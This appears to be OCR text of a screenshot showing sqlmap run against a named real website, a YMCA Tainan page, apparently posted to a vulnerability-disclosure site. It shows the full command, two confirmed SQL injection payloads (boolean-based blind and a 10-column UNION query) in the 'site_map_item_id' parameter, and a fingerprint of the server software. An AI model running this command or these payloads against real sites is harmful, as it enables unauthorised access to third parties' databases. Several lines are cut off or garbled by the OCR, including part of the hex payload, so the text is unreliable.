 C:\Python27\sqlmap>python sqlmap.py -u http://www.ymca-tainan.org.tw/ymca/site_
tem_list_7.php?site_map_item_id=148
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:50:57
[18:50:57] [INFO] resuming back-end DBMS 'mysql'
[18:50:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=148 AND 3491=3491
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: site_map_item_id=-1196 UNION ALL SELECT NULL,CONCAT(0x7170796d71,0
7476734b5957486b5541,0x7162666a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[18:50:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org